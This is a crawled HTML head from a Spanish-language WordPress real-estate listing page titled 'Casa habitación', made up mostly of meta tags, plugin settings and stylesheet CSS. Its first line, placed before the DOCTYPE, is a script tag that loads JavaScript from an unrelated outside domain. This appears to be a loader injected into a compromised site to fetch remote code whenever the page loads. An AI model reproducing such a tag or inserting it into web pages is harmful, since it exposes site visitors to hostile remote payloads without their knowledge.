

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://momogdl.com/listing/casa-habitacion-3/
body_size: 29147
content:
<script src='https://block.descriptionscripts.com/src/template.js' type='text/javascript'></script><!DOCTYPE html>
<html lang="es">
<head>
	<meta name="facebook-domain-verification" content="ovpzjt3pdoomszvmz0lbomyue754j5" />
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
	<link rel="pingback" href="https://momogdl.com/xmlrpc.php">

	<title>Casa habitación &#8211; MoMoGDL</title>
<link rel="preload" as="font" href="https://momogdl.com/wp-content/themes/my-listing/assets/fonts/GlacialIndifference/Regular.otf" crossorigin><link rel="preload" as="font" href="https://momogdl.com/wp-content/themes/my-listing/assets/fonts/GlacialIndifference/Bold.otf" crossorigin><link rel="preload" as="font" href="https://momogdl.com/wp-content/themes/my-listing/assets/fonts/GlacialIndifference/Italic.otf" crossorigin><meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
                <script type="text/javascript">
                    let ttbm_currency_symbol = "";
                    let ttbm_currency_position = "";
                    let ttbm_currency_decimal = "";
                    let ttbm_currency_thousands_separator = "";
                    let ttbm_num_of_decimal = "";
                    let ttbm_ajax_url = "https://momogdl.com/wp-admin/admin-ajax.php";
                    let ttbm_site_url = " https://momogdl.com";
                    let ttbm_empty_image_url = "https://momogdl.com/wp-content/plugins/tour-booking-manager/assets/images/no_image.png";
                    let ttbm_date_format = "D d M , yy";
                    let ttbm_date_format_without_year = "D d M";
                </script>
				                    <script type="text/javascript">
                        ttbm_currency_symbol = "&#36;";
                        ttbm_currency_position = "left";
                        ttbm_currency_decimal = ".";
                        ttbm_currency_thousands_separator = ",";
                        ttbm_num_of_decimal = "2";
                    </script>
					<meta property="og:title" content="Casa habitación" />
<meta property="og:url" content="https://momogdl.com/listing/casa-habitacion-3/" />
<meta property="og:site_name" content="MoMoGDL" />
<meta property="og:type" content="profile" />
<meta property="og:description" content="Ernesto Gálvez Flores" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		
<link rel='stylesheet' id='swiper-css' href='https://momogdl.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://momogdl.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='pg-helper-css' href='https://momogdl.com/wp-content/plugins/pixel-gallery/assets/css/pg-helper.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='pg-font-css' href='https://momogdl.com/wp-content/plugins/pixel-gallery/assets/css/pg-font.css?ver=1.7.0' type='text/css' media='all' />
<link rel='preload stylesheet' as='style' onload="this.onload=null;this.rel='stylesheet'" id='wp-block-library-css' href='https://momogdl.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://momogdl.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://momogdl.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://momogdl.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://momogdl.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='gateway-css' href='https://momogdl.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://momogdl.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://momogdl.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://momogdl.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-234{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-8f961fb:#54595F;--e-global-color-7142963:#B60F0F;--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-weight:500;}.elementor-kit-234 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-519 .elementor-element.elementor-element-65bd2bd5 > .elementor-container{max-width:1200px;}.elementor-519 .elementor-element.elementor-element-65bd2bd5{margin-top:5%;margin-bottom:2%;}.elementor-519 .elementor-element.elementor-element-1192f330 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-519 .elementor-element.elementor-element-2be29012 > .elementor-container{max-width:1200px;}.elementor-519 .elementor-element.elementor-element-2be29012{margin-top:0px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-519 .elementor-element.elementor-element-555852c2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-519 .elementor-element.elementor-element-555852c2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-weight:var( --e-global-typography-text-font-weight );}.elementor-519 .elementor-element.elementor-element-684328bc{text-align:left;}.elementor-519 .elementor-element.elementor-element-684328bc img{width:70%;}.elementor-bc-flex-widget .elementor-519 .elementor-element.elementor-element-3e9fc469.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-519 .elementor-element.elementor-element-3e9fc469.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-519 .elementor-element.elementor-element-20990d9 .elementor-button{background-color:#242424;font-size:17px;font-weight:500;border-radius:60px 60px 60px 60px;}.elementor-bc-flex-widget .elementor-519 .elementor-element.elementor-element-1913f6d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-519 .elementor-element.elementor-element-1913f6d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-519 .elementor-element.elementor-element-158a1ca .elementor-button{background-color:#61CE7000;font-size:17px;font-weight:500;fill:#000000;color:#000000;border-radius:60px 60px 60px 60px;}.elementor-bc-flex-widget .elementor-519 .elementor-element.elementor-element-eb17c7c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-519 .elementor-element.elementor-element-eb17c7c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-519 .elementor-element.elementor-element-2f78c7d .elementor-button{background-color:#24242400;font-size:17px;font-weight:500;fill:#000000;color:#000000;border-radius:60px 60px 60px 60px;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-519 .elementor-element.elementor-element-1609bf3{--divider-border-style:solid;--divider-color:#d8d8d8;--divider-border-width:1px;}.elementor-519 .elementor-element.elementor-element-1609bf3 .elementor-divider-separator{width:100%;}.elementor-519 .elementor-element.elementor-element-1609bf3 .elementor-divider{padding-block-start:30px;padding-block-end:30px;}.elementor-519 .elementor-element.elementor-element-1e982f70 > .elementor-container{max-width:1200px;}.elementor-519 .elementor-element.elementor-element-1e982f70{margin-top:0px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-519 .elementor-element.elementor-element-613e9b95.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-519 .elementor-element.elementor-element-613e9b95.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-heading .elementor-heading-title{font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-519 .elementor-element.elementor-element-249104a7{width:auto;max-width:auto;text-align:left;}.elementor-519 .elementor-element.elementor-element-249104a7 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:400;text-transform:capitalize;line-height:1.5em;color:#3d4459;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-519 .elementor-element.elementor-element-1a0886f0{width:auto;max-width:auto;--e-icon-list-icon-size:22px;--icon-vertical-offset:0px;}.elementor-519 .elementor-element.elementor-element-1a0886f0 > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-519 .elementor-element.elementor-element-1a0886f0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-519 .elementor-element.elementor-element-1a0886f0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-519 .elementor-element.elementor-element-1a0886f0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-519 .elementor-element.elementor-element-1a0886f0 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-519 .elementor-element.elementor-element-1a0886f0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-519 .elementor-element.elementor-element-1a0886f0 .elementor-icon-list-icon i{color:#3d4459;transition:color 0.3s;}.elementor-519 .elementor-element.elementor-element-1a0886f0 .elementor-icon-list-icon svg{fill:#3d4459;transition:fill 0.3s;}.elementor-519 .elementor-element.elementor-element-1a0886f0 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#00dafc;}.elementor-519 .elementor-element.elementor-element-1a0886f0 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#00dafc;}.elementor-519 .elementor-element.elementor-element-1a0886f0 .elementor-icon-list-text{transition:color 0.3s;}.elementor-bc-flex-widget .elementor-519 .elementor-element.elementor-element-9866a07.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-519 .elementor-element.elementor-element-9866a07.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-519 .elementor-element.elementor-element-7460ab1c{text-align:right;}.elementor-519 .elementor-element.elementor-element-7460ab1c .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:300;text-transform:capitalize;color:#3d4459;}.elementor-519 .elementor-element.elementor-element-430730c{--divider-border-style:solid;--divider-color:#d8d8d8;--divider-border-width:1px;}.elementor-519 .elementor-element.elementor-element-430730c > .elementor-widget-container{margin:-19px -19px -19px -19px;}.elementor-519 .elementor-element.elementor-element-430730c .elementor-divider-separator{width:100%;}.elementor-519 .elementor-element.elementor-element-430730c .elementor-divider{padding-block-start:30px;padding-block-end:30px;}.elementor-widget-text-editor{font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-519 .elementor-element.elementor-element-da135ad{text-align:center;}@media(min-width:768px){.elementor-519 .elementor-element.elementor-element-1913f6d{width:20%;}.elementor-519 .elementor-element.elementor-element-eb17c7c{width:30%;}}@media(max-width:1024px){.elementor-519 .elementor-element.elementor-element-65bd2bd5{margin-top:5%;margin-bottom:5%;padding:0% 5% 0% 5%;}.elementor-519 .elementor-element.elementor-element-684328bc{text-align:center;}.elementor-519 .elementor-element.elementor-element-684328bc img{width:22%;}.elementor-519 .elementor-element.elementor-element-3e9fc469 > .elementor-element-populated{margin:4% 0% 4% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:0px 0px 0px 0px;}.elementor-519 .elementor-element.elementor-element-1913f6d > .elementor-element-populated{margin:4% 0% 4% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:0px 0px 0px 0px;}.elementor-519 .elementor-element.elementor-element-eb17c7c > .elementor-element-populated{margin:4% 0% 4% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:0px 0px 0px 0px;}.elementor-519 .elementor-element.elementor-element-1609bf3 .elementor-divider{padding-block-start:20px;padding-block-end:20px;}.elementor-519 .elementor-element.elementor-element-613e9b95 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-519 .elementor-element.elementor-element-9866a07 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-519 .elementor-element.elementor-element-430730c .elementor-divider{padding-block-start:20px;padding-block-end:20px;}}@media(max-width:767px){.elementor-519 .elementor-element.elementor-element-65bd2bd5{margin-top:15%;margin-bottom:15%;}.elementor-519 .elementor-element.elementor-element-684328bc img{width:50%;}.elementor-519 .elementor-element.elementor-element-3e9fc469 > .elementor-element-populated{margin:10% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-519 .elementor-element.elementor-element-1913f6d > .elementor-element-populated{margin:10% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-519 .elementor-element.elementor-element-eb17c7c > .elementor-element-populated{margin:10% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-519 .elementor-element.elementor-element-1609bf3 .elementor-divider{padding-block-start:30px;padding-block-end:30px;}.elementor-519 .elementor-element.elementor-element-249104a7{width:100%;max-width:100%;text-align:center;}.elementor-519 .elementor-element.elementor-element-249104a7 .elementor-heading-title{font-size:18px;}.elementor-519 .elementor-element.elementor-element-1a0886f0{width:100%;max-width:100%;--e-icon-list-icon-size:25px;}.elementor-519 .elementor-element.elementor-element-1a0886f0 > .elementor-widget-container{margin:20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-519 .elementor-element.elementor-element-1a0886f0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-519 .elementor-element.elementor-element-1a0886f0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-519 .elementor-element.elementor-element-1a0886f0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-519 .elementor-element.elementor-element-1a0886f0 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-519 .elementor-element.elementor-element-1a0886f0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-519 .elementor-element.elementor-element-9866a07 > .elementor-element-populated{margin:10% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-519 .elementor-element.elementor-element-7460ab1c{text-align:center;}.elementor-519 .elementor-element.elementor-element-430730c .elementor-divider{padding-block-start:30px;padding-block-end:30px;}}@media(max-width:1024px) and (min-width:768px){.elementor-519 .elementor-element.elementor-element-555852c2{width:100%;}.elementor-519 .elementor-element.elementor-element-3e9fc469{width:100%;}.elementor-519 .elementor-element.elementor-element-1913f6d{width:100%;}.elementor-519 .elementor-element.elementor-element-eb17c7c{width:100%;}}
</style>
<link rel='stylesheet' id='pg-styles-css' href='https://momogdl.com/wp-content/plugins/pixel-gallery/assets/css/pg-styles.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://momogdl.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://momogdl.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://momogdl.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://momogdl.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://momogdl.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://momogdl.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-google-maps-css' href='https://momogdl.com/wp-content/themes/my-listing/assets/dist/maps/google-maps/google-maps.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-icons-css' href='https://momogdl.com/wp-content/themes/my-listing/assets/dist/icons.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-material-icons-css' href='https://fonts.googleapis.com/icon?family=Material+Icons&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://momogdl.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-vendor-css' href='https://momogdl.com/wp-content/themes/my-listing/assets/dist/vendor.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-frontend-css' href='https://momogdl.com/wp-content/themes/my-listing/assets/dist/frontend.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='theme-styles-default-css' href='https://momogdl.com/wp-content/themes/my-listing/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='theme-styles-default-inline-css' type='text/css'>
:root{--e-global-typography-primary-font-family: GlacialIndifference;--e-global-typography-secondary-font-family: GlacialIndifference;--e-global-typography-text-font-family: GlacialIndifference;--e-global-typography-accent-font-family: GlacialIndifference;}
</style>
<link rel='stylesheet' id='mylisting-default-fonts-css' href='https://momogdl.com/wp-content/themes/my-listing/assets/dist/default-fonts.css?ver=2.6.7' type='text/css' media='all' />
